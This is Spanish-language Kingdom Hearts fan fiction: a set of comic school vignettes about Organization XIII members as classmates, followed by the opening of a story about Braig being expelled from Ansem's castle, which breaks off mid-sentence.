parte…</p><p><strong>II</strong></p><p>Xigbar se empezó aburrir después de cinco minutos de que la clase inicio. Si se miraba en sus apuntes….no había nada que ver por qué sus libretas estaban totalmente en blanco. La única utilidad que les encontraba a sus útiles escolares era usarlos como munición en contra de sus compañeros. Había lanzado incontables bolas de papel a Xemnas en el transcurso del ciclo escolar, con un promedio de cincuenta al día, sin olvidar el gracioso habito de llenar de pegamento el asiento de Vexen cada mañana para después deleitarse en como el muchacho no podía levantarse de su asiento.</p><p>Aquellas sí que eran una buenas formas de matar el tiempo, pero por ahora Xigbar deicidio que prefería echarse una siesta. No había pegado ojo en toda la noche por haber estado jugando con su nuevo equipo de tiro al blanco que sus padres le regalaron en su cumpleaños, por lo que estaba sumamente soñoliento.</p><p>Coloco su libro sobre su cabeza y se recargo en su escritorio. Estuvo a punto de quedarse dormido cuando sintió un ligazo en contra de su mejilla.</p><p>AH… ¿con que Xaldin quería iniciar una lucha de resorterazos y ligazos en plena clase de matemáticas, eh?. El ojo derecho de Xigbar aun seguía morado e hinchado por la pelea que había tenido contra Saix el día anterior, por lo que su puntería no estaba en óptimas condiciones.</p><p>¡Pero Xigbar nunca rechazaría una oportunidad para empezar una guerra de ligazos! . Además, era una buena oportunidad para ver los frutos de su entrenamiento con su juego de tiro al blanco</p><p>Sin duda seria más divertido que ver miles de números extraños en operaciones inútiles que de seguro nunca utilizaría en su vida.</p><p>¡Pero así era la escuela! Pensó Xigbar mientras lanzaba su pesado libro de algebra hacia Xaldin, quien lo esquivó por impulso, ocasionando que el libro se estrellara contra la ventana del salón y esta se hiciera añicos. Lo que siguió fue la detención más larga en la vida de Xigbar, en la que tenía que quedarse cinco horas después de clase por un periodo de dos meses, no sin antes recibir un sermón del director en donde le exigía que se comportara como era debido.</p><p>Comportarse….!en sus jodidos sueños!</p><p>Lo peor del asunto sin duda fue que sus padres dieron su juego de tiro al blanco a un amable señor llamado "camión de la basura".</p><p><strong>III</strong></p><p>No podía ser, si que había sido un estúpido.</p><p>Xaldin olvido su almuerzo en casa, o tal vez en el autobús escolar a causa del estúpido de Demyx que lo distraía con sus horribles aullidos que él llamaba "cantar". Busco en sus bolsillos para ver si llevaba un poco de dinero que le permitiera comprarse algo en la cafetería. Lo único que encontró fue una bola de pelusa, una goma de mascar medio masticada y una mosca muerta. Tal vez era hora de lavar sus pantalones…. ¡Bah, que ridiculez, si apenas llevaba usándolos por dos semanas seguidas!</p><p>Su estomago gruño hambriento y Xaldin soltó un grito de furia que se escucho por toda la escuela. En serio que el hambre lo estaba volviendo loco y el hecho de haber olvidado tanto el dinero como el almuerzo hacia que sus nervios se crisparan del enojo. Estuvo furioso…pero recordó que no había necesidad de estresarse, por que tenia a muchas fuentes de dinero a su alcance.</p><p>Vexen, Demyx, Roxas, Zexion….</p><p>Xaldin solo debía dar a cada uno un puñetazo y ellos le darían a cambio tanto su comida como todo su dinero , sin reclamar .A los ojos de Xaldin, era un trato justo.</p><p><strong>IV</strong></p><p>Vexen colocó sus lápices de forma ordenada sobre su pupitre, acomodando también su nueva y magnifica "Super Genius Calculadora" recién comprada. Se sentía totalmente listo para cualquiera ejercicio o tarea que los profesores le dejasen. Era muy inteligente, y no le deba ninguna vergüenza admitirlo en voz alta en cada ocasión que podía.</p><p>Tal vez por eso no tenía muchos amigos, le decía su madre muy a menudo. Pues puede que tuviese razón, pero Vexen tampoco estaba muy interesado en ser amigo de esos…. Sujetos tan desagradables que eran sus compañeros. Como por ejemplo, estaba ese chico Roxas. Siempre tan tranquilo y sin molestar a nadie….!como le caía mal!</p><p>Además, a la escuela se iba a aprender, no a ser el más popular. La ironía destacaba en que todo parecía ser al contrario.</p><p>Pero Vexen se sentía recompensado cada vez que, en los finos de curso, recibía los premios de honor y demás medallas por sus logros académicos. Ni hablar de las ferias de ciencia, donde siempre obtenía el primer lugar y se tomaba una estúpida foto con su premio que aparecía en los diarios matutinos que serían guardados para futuras generaciones de alumnos.</p><p>Oh si, ser un alumno ejemplar tan inteligente y magnifico no tenía ninguna comparación.</p><p>-Hey, cerebrito, ¿Cuál es la respuesta a la pregunta 9?-</p><p>La voz de Axel sonaba burlona mientras picaba el hombro insistente de Vexen con un bolígrafo y le daba fuertes palmadas en la nuca.</p><p>Cosas como esas, eran los contratiempos de ser inteligente, creía Vexen.</p><p>Pero en realidad, eran consecuencia de ser un insoportable y engreído sabelotodo.</p><p><strong>V</strong></p><p>Llego pues la hora de su discurso en clase en redacción. Lexaeus pasó al frente del salón y redacto su proyecto con voz monótona y tan apacible, que puso a dormir a la mitad del salón como si se tratase de un hechizo. Los ronquidos de Demyx y Axel eran sin duda los más sonoros.</p><p>Cuando Lexaeus dio por terminada su presentación, habían pasado cinco minutos exactos.</p><p>Nada mal, un nuevo record, ya que las presentaciones y discursos de Lexaeus solían durar un minuto como máximo. Feliz con su trabajo y seguro de que iba a sacar un perfecto diez, Lexaeus se dispuso a volver a su escritorio, pero el profesor Eraqus lo detuvo con voz estricta y severa.</p><p>-¿Sabía que la presentación debía durar media hora, señor Lexaeus?-</p><p>-La verdad, no-</p><p>Y era cierto, Lexaeus nunca hubiera adivinado tal cosa. Aunque, aun si lo hubiera sabido, su presentación hubiese durado lo mismo.</p><p>Para un chico de pocas palabras, los balbuceos están de sobra.</p><p>Pero dudaba que esa excusa lograra apaciguar el enojo de su madre cuando Lexaeus le entregase una boleta de calificaciones con un horrible cinco en la asignatura de redacción….como siempre.</p><p>-Bueno…- dijo Lexaeus dejándose caer sobre su escirtorio- ….mierda-</p><p><strong>VI</strong></p><p>Zexion se estaba preocupando muy seriamente. Ya había buscado con cuidado en su casillero, su mochila, incluso en los pupitres de todos sus compañeros, pero sin resultado.</p><p>Su Comic edición limitada de "Las aventuras del Rey Mickey" había desparecido de la faz de la tierra. Sentado en su lugar, Zexion se llevo una mano a la barbilla y empezó a forzar a su mente a recordar.</p><p>¿En donde había dejado su preciada historieta?</p><p>No podía ser en la cafetería, ya que Zexion temía que el delicado papel se ensuciara con la asquerosa comida, por lo que nunca llevaba su historieta a esa jungla… es decir, cafetería.</p><p>Sus pensamientos se interrumpieron cuando una bolita de papel disparada través de un popote choco contra su cabeza. Zexion no necesito voltear a mirar para saber que se trataba de Xigbar. Aunque también podía ser Axel.</p><p>O ambos.</p><p>Como sea. Recupero la concentración y siguió divagando.</p><p>¿Acaso la había olvidado en el autobús? Muy poco probable, tomando en cuenta que en esa carcacha era imposible leer debido a que el conductor conducía de forma tan espantosa, que era un milagro que los estudiantes llegasen con vida a sus hogares y a la escuela. Solo el cielo sabría en que estaba pensando el director cuando contrato a Goofy para ser el conductor del autobús….</p><p>Otra bolita de papel golpeo a Zexion, esta vez en su ojo. Molesto, el chico enfrento a su compañero, que resulto ser Xigbar.</p><p>-¿Qué no tienes algo mejor que hacer más que estar molestando…..Un segundo- Las palabras de Zexion se atoraron en su garganta, y su corazón dio un brinco al ver lo que Xigbar estaba usando como munición. -¡MI HISTORIETA!-</p><p>-¡Es una historia genial!- agrego Xigbar sin ninguna vergüenza, arrancando una página del librito -¡Tiene mucho, digamos, impacto!-</p><p>Lanzo la bolita de papel a Zexion justo en la frente, ignorando sus quejas y amenazas.</p><p>Y desde entonces, Zexion aprendió una lección: Nunca, jamás llevar comics a la escuela. Y mucho menos si dicha historieta ha costado más de 30000 munnys y todos los ahorros de tu vida.</p><p><strong>VII</strong></p><p>Otro día, otra migraña.</p><p>Y para acabar de hacer peor el asunto, el estúpido director no cerraba la boca. Saix se preguntaba cuando el estúpido viejo se daría cuenta que sus sermones le importaban un carajo.</p><p>Bla,bla,bla… Si Saix hubiese querido escuchar balbuceos de un viejo chalado, en ese caso mejor hubiera asistido a clase de Historia con el profesor Xehanort.</p><p>-Saix, ¿sabes por qué estás aquí, verdad?- inquirió el director.</p><p>-Por que usted me mando llamar- respondió Saix secamente, agregando "anciano retrasado" en su mente.</p><p>-¿Y sabes porque te mande llamar?- preguntó el director cruzando los brazos.</p><p>-No soy un maldito adivino. Con todo respeto, señor–</p><p>-Te mande llamar- prosiguió el director ignorando los gestos de hartazgo de Saix – Por la pelea con un compañero tuyo que tuviste hace unos días….-</p><p>-Mire, director, si golpe a Xigbar fue solamente porque es un insoportable bastardo que se la vive molestando a todo el mundo con sus bromas pesadas y chistes idiotas. Además, me puso en letrero de "patéame" en la espalda. Creo que mis actos fueron solo en defensa propia y están más que justificados….-</p><p>-No muchacho, no hablo de esa pelea- corto el director abruptamente, para sorpresa de Saix – La verdad, ese chico Xigbar merece muchas mas palizas y no me preocupa mucho intervenir para detenerlas. La verdeara razón por la que estás aquí es por la golpiza que le diste a tu compañero Demyx –</p><p>-Oh, ya veo - dijo Saix, recobrando la tranquilidad. Después, explico: – Demyx trato de comerse mi pastel de media luna en el almuerzo-</p><p>-¿Y por esa razón le rompiste un brazo, le torciste los tobillos y le tiraste dos dientes?- pregunto el director azorado.</p><p>-NADIE se come mi pastel de media luna – sentencio Saix con frialdad y mirada tan determínate que hasta el mismo director casi llego a concederle la razón.</p><p>Lo bueno es que recupero el sentido común y mejor le otorgo al muchacho un mes de citas en un grupo llamado "Aprenda a controlar su ira"</p><p><strong>VIII</strong></p><p>Axel odiaba la comida en la cafetería. A decir verdad, no era el único.</p><p>¿Quién en su sano juicio iba a querer comerse la sopa misteriosa o el enigmático asado cubierto con salsa especial? A menos que fuese una apuesta, nadie.</p><p>Era un alivio que Roxas siempre llevase comida preparada desde su casa y que le compartiera un poco a Axel y Xion. Una vez lleno su estomago, Axel se preguntaba que debía hacer con esa montaña de comida pegajosa y repulsiva que ya hacía en su charola del almuerzo. Seria un buen pisapapeles, pero su mejor utilidad era en la….</p><p>-¡PELEA DE COMIDA!- rugió Axel sonriendo con malicia y arrojando un trozo del asado misterioso a Luxord. El trozo de carne dio de lleno en la cara del chico rubio, quien se levanto con elegancia pero a los pocos segundos siguió el juego y lanzo su vaso de jugo hacia Axel.</p><p>-¡Fallaste, chico refinado! – Dijo Axel triunfante al esquivar el vaso de jugo, pero su felicidad se apago al notar como un tazón de sopa chocaba contra su cabello.</p><p>-¡Aw yeah, eso fue un golpe critico!- rugió Xemnas , posando en victoria.</p><p>Pronto, todos se vieron involucrados en una lluvia de comida. En una de esas, Axel encontró un extinguidor de fuego pegado en la pared y empezó a bañar a sus compañeros con hielo seco.</p><p>-¡ ¿DONDE ESTA EL FUEGO?- gritaba burlonamente mientras seguía disparando el extinguidor hacia todos los lados. Hasta Roxas y Xion fueron sus víctimas y terminaron cubiertos de ese molesto hielo. No se molestaron, porque ya sabían cómo era Axel cuando se entusiasmaba: perdía el control y extendía el caos por todo su entrono.</p><p>Justo , como el fuego.</p><p><strong>IX</strong></p><p>Demyx se sentía toda una estrella de rock en la clase de música. Aun era un principiante con la guitarra, o dicho de una forma menos amable, sus melodías sonaban como chillidos de animales agonizantes. Pero esto no le impedía disfrutar tocar una canción entera, aun si sus compañeros sentían que sus odios sangraban con cada nota.</p><p>-¡AUUUUUUUHH, ROCK POR SIEMPORE, BABY!- aullaba Demyx mientras sus dedos recorrían las cuerdas de su amada sitar. Se detuvo un momento y pregunto a Roxas, quien ya tenía jaqueca y sentía que se había quedado sordo:</p><p>-¡A que toco de maravilla, ¿verdad?- le pregunto entusiasmado Demyx, con ojos llenos de esperanza boba.</p><p>-Este….-</p><p>-¡Por supuesto que sí! Lo sabia! – completó Demyx, prosiguiendo con su canción.</p><p>-Lo juro, si no se calla en tres segundos, voy a agarrar esa maldita sitar y lo golpeare en la cabeza hasta dejarlo inconsciente – dijo Xaldin malhumorado.</p><p>Igualmente cansada de la "música", si es que le podía llamar si, Larxene arrebato la sitar de las manos de Demyx y con un limpio movimiento de brazos, la arrojo por la ventana del salón.</p><p>-¡Oops, se me ha resbalado. Que descuido! – rio Larxene descaradamente.</p><p>Demyx sintió como sus ojos se llenaban de lágrimas al ver su querida sitar partida en dos en el suelo. Bajo rápidamente para recuperarla y después empezó a llorar desconsolado mientras abrazaba los restos de su recién estrenado instrumento.</p><p>No dejo de llorar hasta que recordó que su sitar tenía garantía en la tienda donde la compro. Sin perder ni un minuto de su tiempo, Demyx abandono la escuela y se apresuro a la velocidad de la luz a reclamar una nueva sitar.</p><p>Y del examen de música que debía presentar ese mismo día en la clase, ni se acordó.</p><p>Nah, no era tan grave.</p><p>-¡Porque un gran músico como yo tiene talento nato ¡- exclamo Demyx en un aullido , comenzado a tocar su nueva sitar con energía. Al menos en la tienda de música, no había una Larxene que arruinara su diversión. Pero si había un dueño cascarrabias que odiaba sus melodías y que lo saco de su establecimiento de una sola patada en el trasero.</p><p>Solo un día normal en la vida de un alumno-músico aficionado.</p><p><strong>X</strong></p><p>Con la victoria sobre Vexen en un juego de póquer la semana pasada, ahora era oficial: Luxord era el rey supremo de los juegos de azar del todo el colegio. O hasta se atrevía a decir que de la ciudad entera.</p><p>También era un acérrimo coleccionista de esas cartas que se usaban para jugar juegos de estrategia. Tenía desde la menos importante y débil hasta la edición limitada más poderosa. Claro que ser el rey del azar y la estrategia no sería fácil, pero Luxord no dudaba en su capacidad. Y si por alguna razón sus técnicas fallaban siempre podía contar con su buena suerte, que lo había seguido técnicamente desde que nació.</p><p>Luxord el suertudo. Como le agradaba ese apodo.</p><p>No solo tenía fortuna en los juegos, sino que también la suerte parecía ponerse de su lado en los deberes y los exámenes. Una vez, por ejemplo, Luxord había olvidado estudiar para un difícil examen de química; pero justamente ese mismo día a el profesor Scrooge le ofrecieron una mejor oferta de trabajo en la fábrica de los helados de sal de mar. Esto ocasiono que el eufórico viejo profesor diera por primera y única vez en su vida oportunidad a sus alumnos de sacar sus apuntes y resolver el examen apoyándose en sus notas.</p><p>Todos obtuvieron un diez limpio, excepto Xigbar.</p><p>Nunca se volvió a presentar otra situación así…. Al menos para sus compañeros, porque para Luxord tal suerte era solamente una parte más de su rutina.</p><p>Cuando no tenía antojo de ir a la escuela, una capa de nieve caía sobre la ciudad y las clases se cancelaban.</p><p>Cuando no hacia las tareas, el profesor se enfermaba y no iba al colegio.</p><p>Cuando iba al baño, siempre había papel higiénico suave y abundante.</p><p>Luxord creía que su suerte nunca lo abandonaría, hasta que un desafiante Axel le demostró lo contrario.</p><p>-¡Oye Lux, apuesto a que no puedes comer un tazón de sopa misteriosa sin vomitar en el intento!-</p><p>Luxord sintió un nudo en el estomagó.</p><p>"Que hijo de puta" pensó con reproche, pero acepto el desafío.</p><p>-A veces hasta el más suertudo rey tiene que joderse – dijo entre dientes. Luego respiro hondamente y dio un gran sorbo a la espesa sopa.</p><p><strong>XI</strong></p><p>Sus rosas sí que se veían fabulosas esa mañana. Tan elegantes, hermosas y maravillosas al mismo tiempo.</p><p>Justo como su dueño. Marluxia regaba alegremente sus flores, plantadas en las jardineras continuas al campo de futbol. Él era el encargado de casi la mayoría de toda la vida vegetal en el colegio. Incluso en más de una ocasión, Marluxia había intentado fundar un taller de florería y jardinería en la escuela, pero su idea siempre era rechazada por la ausencia de miembros que esos clubes tendrían. Ni siquiera su mejor amiga Larxene lo apoyaría, ya que ella prefería el taller de electrónica o el equipo de soccer.</p><p>A Marluxia no le agradaban los deportes, por lo que tenía que conformarse con el taller de bilogía. Era muy interesante, pero Vexen con su actitud de sabelotodo siempre volvía el ambiente pesado.</p><p>Con todo, era mejor que Música o Literatura, dond estaban Demyx y Zexion respectivamente….</p><p>-¡MARLY!- dijo una voz con tono agudo. Marluxia la reconoció al instante. Con voz igual de animada, respondió :</p><p>-¡LARXY!-</p><p>Los dos amigos se abrazaron y rieron como si no se hubiesen visto en mucho tiempo, cuando en realidad solo había pasado una hora.</p><p>-¡Oh Larxy, tu cabello esta increíble esta mañana! Adoro tu peinado!- admiro Marluxia haciendo un gesto un poco afeminado.</p><p>-¡Lo se! Y ,oh Marxy, esa bufanda rosa y esos pantalones se te ven de diez!- comento Larxene impresionada.</p><p>-¡Gracias, amiga!-</p><p>-¡De nada! ¡Ósea Marxy, déjame decirte : mi papa me dio su tarjeta de crédito, el muy estúpido. ¿Sabes lo que eso significa, verdad?- inquirió Larxene.</p><p>Marluxia sonrió ampliamente y pasó un brazo por los hombros de Larxene mientras que ella hacía lo mismo.</p><p>-¡ DIA DE COMPRAS!- gritaron al unisonó mientras daban brincos de alegría….sobre las queridas flores de Marluxia.</p><p><strong>XII</strong></p><p>Era hora de jugar al soccer. Larxene tenía su uniforme puesto y estaba lista para patear balones y traseros. El día estaba especialmente cálido y el campo parecía decir a gritos "Larxene, tu puedes"</p><p>Pero como en todos los días perfectos, una nube llegara y opacara la luz. En este caso, resultaron ser un par de nubes estúpidas y muy molestas.</p><p>Axel y Xigbar, capitanes de los equipos, se murieron de la risa al ver como Larxene pretendía jugar con ellos. ¿Cómo? ¿Una chica jugando al soccer? ¡Tenía que ser un chiste!.</p><p>Larxene dejo que se rieran hasta que sus estomagaos les dolieran y sus ojos lagrimearan. Sí, que disfrutaran de su diversión.</p><p>Pero eso estaba bien, por que quien ríe al último ríe mejor.</p><p>Finalmente, Larxene fue escogida a regañadientes por Axel. Aunque al inicio no la tomaban en serio en el partido, la chica término por anotar la mayor parte de los goles y de paso dio un balonazo a los capitanes justo en sus puntos frágiles, para que aprendieran su lección sobre la igualdad.</p><p>-¡Juegan como nenazas, idiotas!- reía Larxene mientras Axel y Xigbar se retorcían en el suelo. Los demás, con mezcla de admiración y un poco de miedo, festejaban a la engreída chica, celebrando su talento en el soccer. Larxene permitió los halagos sin queja alguna, e incluso dejo que la cargaran en brazos como si fuese una reina.</p><p>-¡Hurra a la mejor jugadora!- exclamo Luxord, bañando a su compañera con bebida energética justo como dictaba la tradición. Eso fue un error espantoso, incluso peor que cuando Xion accidentalmente tomo el lápiz labial de Larxene y lo utilizó como pintura en la clase de arte del lunes anterior.</p><p>Más por arriba de toda aterrorizante expectativa, Larxene logro mantener la compostura y no dejo que su alegría disminuyera</p><p>Aun empapada en bebida energética, seguía siendo la mejor jugadora ( y a sus ojos, alumna en general) de todo el colegio. Y lo mejor de todo: Axel y Xigbar seguían retorciéndose de dolor en el suelo.</p><p>¡Dulce victoria!</p><p><strong>XIII-XIV</strong></p><p>Las clases de ese día llegaron a su fin cuando el timbre sonó estruendoso por los pasillos del colegio. No habían dado muchos deberes, y como no había ningún tipo de obligación, Roxas y Xion decidieron pasar la tarde en la plaza.</p><p>Al llegar, se llevaron la grata sorpresa de encontrar a su antiguo profesor Scrooge, quien había instalado un negocio de paletas de hielo, donde vendía el producto característico de la empresa para la cual trabajaba: helado de sal marina.</p><p>Dio un par de muestras gratis a los dos adolecentes y después los mando lejos, diciendo que estaba ocupado.</p><p>Xion dejo su mochila en una banca cercana y se sentó al lado de la fuente central. Roxas rápidamente la alcanzo y tomo asiento a su lado. Disfrutaron pacíficamente de su helado y del panorama anaranjado que pintaba el atardecer.</p><p>Eventualmente, unos cuantos de sus compañeros pasaron por enfrente de ellos, lo más seguro es que se dirigieran a su casa a cenar o hacer el vago, supuso Roxas.</p><p>Primero paso Xemnas, peleando con su sable de luz de plástico contra Demyx, quien usaba su sitar como arma. Un poco después, Luxord pasó huyendo con unos cuantos billetes escapando de sus bolsillos mientras Axel y Xaldin corrían tras él, gritando algo sobre hacer trampa en una apuesta.</p><p>Larxene y Marluxia fueron los siguientes, y ambos cargaban una cantidad ridícula de bolsas en los brazos, además de que llevaban ropa nueva puesta., Xion comento que parecían divas en una pasarela, y Roxas le concedió toda la razón.</p><p>No paso ni un segundo para que Zexion y Vexen aparecieran. Ambos caminaban y discutían sobre los temas que habían visto en clases, incapaces de llegar a un acuerdo mutuo. Roxas pudo distinguir como Zexion llevaba algo en la mano, y si no se equivocaba se trataba del nuevo número de las "Aventuras de Rey Mickey"</p><p>Xaldin fue el siguiente, acompañado de Lexaeus. El primero lanzo una burla a Roxas y Xion , llamándolos par de tortolos enamorados, aunque fue el único que se rio de su chiste, porque ni siquiera a Lexaeus le dio un mínimo de risa.</p><p>Por último fue Saix, quien parecía tan enojado cuando paso con su mochila colgando torpemente en su hombro, que tanto Xion como Roxas evitaron tener contacto visual con su compañero.</p><p>Y así, llego el anochecer. Para ese entonces, la plaza estaba vacía y el helado ya hacía mucho que se había acabado.</p><p>-Hey, Roxas- dijo Xion con voz queda</p><p>-¿Uhm?-</p><p>-¿Crees que tu , yo, y el resto de nuestros compañeros…. Somos extraños?-</p><p>Roxas medito su respuesta con cuidado.</p><p>-Nah- respondió al fin recargando su cabeza en los brazos - Solo somos únicos-</p><a href="https://fanfic.es/#1">Regresar al índice</a><a name="4"></a>!Por un helado,Braig! Parte 1 by Chocolatemilk<p>Al inicio, era un poco divertido, entretenido incluso si se miraba con ojos pacientes</p><p>Después, empezaba a ser irritante.</p><p>Pero al cabo de cinco minutos, resultaba simplemente imposible seguir escuchando la burlona voz de Braig sin sentir un infinito desprecio hacia el parlanchín hombre. Podía hablar mucho, más que un loro hiperactivo, pero casi nunca decía nada. Muy contadas eran las ocasiones en las que sus palabras tenían un significado medianamente profundo que no fuesen sobre temas como mujeres, fiestas o planes idiotas sobre como apoderarse del castillo del viejo Ansem.</p><p>Pero lo peor, aquello que hacía que a Dilan le resaltaran las venas en su cuello y que sus dientes crujieran de desesperación, era dos odiosas palabras que Braig era incapaz de no repetir cada cinco segundos…</p><p>-¡Ya quisieras! . Y el viejo me dijo " Braig, ayúdame con el experimento" y yo le replique " ¡Ya quisiera, anciano, ¿ qué soy? ¿Su aprendiz?" y el abuelo contesto "Pues sí, lo eres" ,por lo que yo dije "!Ya quisiera!" y lo mande al demonio con este gesto de mi dedo corazón. Luego morí de la risa en su cara, y después el muy cascarrabias ordeno a Aeleus que me sacara a patadas del castillo y me dijo que no regresara hasta que hubiera madurado un poco y aprendiera a ser más respetuoso, ¡ya quisiera!...y de paso me pidió que le comparara un helado de sal marina en la tienda , ¡ya qui….-</p><p>-Vuelve a decir eso una vez mas y atravesare tu cráneo con mis lanzas, Braig, te lo advierto- dijo Dilan entre dientes. A pesar de su desesperación, no perdió la compostura habitual que mantenía cuando resguardaba la entrada del castillo de Ansem, si bien sus deseos de hacer callar a Braig con una buena golpiza podían nublar su buen juicio en cualquier momento.</p><p>Aeleus, su silencioso compañero guardián , optaba por mantenerse fuera de la conversación , y lo lograba a sobremanera ya que ni Dilan ni Braig parecían notar su presencia a pesar de que estaba parado a solo un par de metros de ellos.</p><p>¡A eso se le llama habilidad para pasar desapercibido!</p><p>Ante la actitud apática de Dilan, Braig bufo con desdén y cruzo sus brazos con un puchero.</p><p>-¡Pff, eres un aburrido, Dilan! Creo que por esa razón te dan siempre la monótona tarea de vigilar la entrada: entona perfectamente con tu personalidad-</p><p>-¿Por qué no te largas y te pierdes para siempre, Braig?- gruño Dilan frunciendo el ceño y diciendo sus palabras muy en serio.</p><p>-¡Ya quisieras! Solo estas celoso por que a diferencia de ti, chico trenzado, yo puedo ir a darme un paseo por la ciudad mientras tú te quedas aquí parado como estatua por horas y horas y….!Hey, que demonios, Aeleus ¿de dónde has salido?- dijo Braig bastante sorprendido y señalando al recién notado Aeleus .</p><p>El callado hombre puso los ojos en blanco y lamento en silencio ya no ser invisible para Braig. Tuvo que soportar los reclamos de su compañero tuerto sobre la forma en que le había propinado una patada en el trasero tan fuerte que de seguro (según Braig) no podría sentarse por un mes. Aeleus sonrió tenuemente al recordar ese incidente.</p><p>-¡Maldito, no fue gracioso lo que ocurrió!- reclamo Braig muy enojado.</p><p>-¡Para ti no, pero para nosotros sí! – remarco Dilan burlonamente con una risa descarda. Aeleus se le unió y los chocaron palmas con complicidad. – ¡Volaste por los aires como una gaviota en pique!-</p><p>Las risas de Dilan se acentuaron, logrando que Braig cada vez enojara más y más.</p><p>Ya había pasado una semana desde que Ansem lo había expulsado de castillo, y Braig aun no había cumplido ninguno de los tres requisitos necesarios para volver.</p><p>¡Seguía siendo tan maduro como un niño de tres años, tan respetuoso como mono de zoológico y no había ido aun a comprar el maldito helado de sal marina para el jodido anciano Ansem! Tampoco era como si le hubiese puesto mucho empeño en tratar de mejorar, ya que pasaba sus días dormido en la plaza de las fuentes (donde también solía ducharse, sin importarle si había gente viéndolo y gritándole que tuviese decencia) o molestando al viejo Merlín y robando dinero al tío Gilillo en cada oportunidad que se le presentaba.</p><p>Era una vida mucho más tranquila comparada con la que llevaba bajo la tutela de Ansem, y Braig no tenía intención de regresar al castillo del viejo en ningún tiempo próximo.</p><p>¡Maldición, nunca regresaría, se atrevía a decir!</p><p>-¡Váyanse al demonio todos ustedes, imbéciles!- exclamo Braig mientras se alejaba de la entrada del castillo con dirección a la zona residencial de Vergel Radiante , haciendo señas groseras con sus dos dedos corazón. –¡Oh, por cierto, díganle al abuelo que espero le de un infarto por comer tanto helado! ¡JAJA, ya quisiera!-</p><p>Dicho eso, saco la lengua a Aeleus y Dilan y salió corriendo mientras reía de forma triunfante.</p><p>Los dos guardias del castillo se quedaron en silencio y se miraron mutuamente.</p><p>-Pero que jodido idiota…- suspiro Dilan negando con el cabeza, visiblemente aliviado de que Braig se hubiese marchado.</p><p>-Tú lo has dicho – coincidió Aeleus.</p><p>Prosiguieron con su labo rde resguardar el castillo en paz y tranquilidad. Hasta que llegaron esos dos mocosos : Isa y Lea ,a lanzarles globos con agua además de internar colarse al castillo en una especie de expedicion .</p><p>-¡Caray, aquí uno ya no puede trabajar tranquilo!- rugió Dilan mientras él y Aeleus perseguían a los dos chicos de cabello rojo y azulado respectivamente. Aun con todo, Isa y Lea eran más soportables que Braig.</p><p>De eso no había duda alguna.</p><p>Cuando Braig llego a la Zona residencial, vio algo que despertó su curiosidad. Sintió que su corazón latía mas rápido y como una instintiva atracción le hacia despertar el lujurioso que llevaba dentro.</p><p>-Ay ,ay,ay… Que me aspen y me tiren a la oscuridad- suspiro, admirando de pies a cabeza a la mujer. No era de por allí seguramente, ya que Braig nunca antes la había visto y el jamás olvidaría un rostro tan mas provocativo.</p><p>No dispuesto a perder su oportunidad con ella, Braig se paso una mano por su cabello y caminó varonilmente ( o eso creía) hacia la chica, con los hombros en alto y la mirada de su único ojo llena de confianza. La joven extranjera lo miro de reojo y trato de evitarlo aumentando la velocidad de sus pasos, pero Braig fue ventajoso y le bloqueo el camino poniéndose en frente de ella</p><p>-Diablos, he visto chicas sexys en mi vida, pero tú eres otro nivel- dijo Braig, guiñando su ojo. La joven, de pelo azul, torció la boca con desagrado e intento seguir con su camino, sin resultado –Woah, ¿por qué la prisa, pastelito? Sea lo que sea que busques, te aseguro que no es mejor que yo. Después de todo, soy Braig el galán…. – puso un dedo sobre sí mismo y siseo con la lengua -….el galán sexy y ardiente-</p><p>-Ugh, que desagradable- replico la chica, dándole la espalda y caminando en la dirección contraria a Braig.</p><p>-¡Hey , ricura, regresa aquí! Vamos, no te hagas la difícil y deja que te lleve a cenar, y si todo sale bien, puede que te de asilo en mi casa por la noche, si sabes a lo que me refiero….- propuso Braig tomando la chica de una brazo. Ella volteo y Braig vio como la pasión ardía en sus ojos, poniéndolo a cien.</p><p>Pero pronto se dio cuenta que esa pasión más bien era enojo cuando sintió como recibía un buen golpe en la cabeza con una espada enorme con forma de llave que la chica portaba.</p><p>-¡Aléjate de mi ¡- advirtió la chica con ferocidad y zafándose del agarre de Braig. Después, salió corriendo hacia la Plaza sin intenciones de seguir escuchando más piropos y proposiciones de citas .</p><p>Braig la hubiera detenido, pero el chichón punzante en su cabeza era demasiado doloroso. En serio que aquella chica tenia de agresiva lo que tenia de guapa, y la ferocidad era una cualidad que a Braig le crispaba los nervios, sobre todo en una mujer.</p><p>-Vieja loca…. ¡Eso es, corre, de todas formas no tenias oportunidad conmigo!Ya quisieras!- le grito con un puño en alto, tratando de mantener la dignidad. Se llevo una mano a su herida y mascullo -¡Caray, eso sí que dolió. Espero que no deje cicatriz, que ya tengo suficientes!-</p><p>Maldijo en su mente a ese sexy pero peligrosa portadora de la llave espada y se dirigió a la plaza de las fuentes para dormir un rato y reponerse de su herida. A mitad del camino, su estomago soltó un gruñido acompañado de un pequeño retorcijón.</p><p>-¡Parece que es hora de llenar la barriga!- anuncio Braig para sí mismo. Busco en sus bolsillos por un poco de dinero,pero... –Woops, estoy quebrado. Solo queda una cosa por hacer-</p><p>Volteo a su derecha y observo como el tío Gilillo pasaba por allí, con su pomposo andar y seguramente llevando con él una billetera rebosante de monedas y munny. Braig sonrió con malicia y se trono los dedos.</p><p>-Cajero Plumífero Automático a la orden-</p><p>-Isa, esta idea fue estúpida-</p><p>-No me sorprende, ya que fue tuya-</p><p>-Oh, cierto-</p><p>Los dos amigos, uno de cada lado y siendo cargados de los cuellos de sus camisas como pequeños cachorros por las macizas manos de Dilan solo pudieron gritar de sorpresa cuando el guardia del castillo los aventó por los aires con un simple movimiento de su brazo. Volaron y volaron hasta que la gravedad los venció e hizo que se estrellaran contra el piso.</p><p>Lea cayó de cabeza e Isa de espaldas. El golpe les dolió horrores, y de seguro que para la mañana siguiente tendrían un buen moretón como recordatorio de su experiencia.</p><p>-¡Y no se les ocurra volver, engendros del mal, que la próxima vez los aventare desde un acantilado!- rugió Dilan como última advertencia a los dos muchachos, sacudiéndose las manos y mirándolos con severidad. Aeleus no tuvo necesidad de hablar para intimidar a los problemáticos chicos ya que con los rugidos y gritos de Dilan bastaban hasta para asustar al mas valiente.</p><p>Y tampoco era como si la gente del Vergel Radienta fuese muy valiente, por lo que resulyaba aun mas sencillo.</p><p>-¡Váyase al demonio, hermano perdido de Medusa! Yo soy Lea y no me da miedo, ¿ lo tiene memorizado?- contraataco Lea, poniéndose de pie y enfrentado al guardia con valentía –Además, no estoy solo, que con ayuda de mi amigo Isa….Hey, ¿y Isa?-</p><p>Busco a sus alrededores, pero su amigo no estaba por ningún lado. Típico, ese cpbarde de pelo azul ya se había marchado.</p><p>-Oh, esto no es bueno….- dijo Lea entre dientes, temblando ahora de 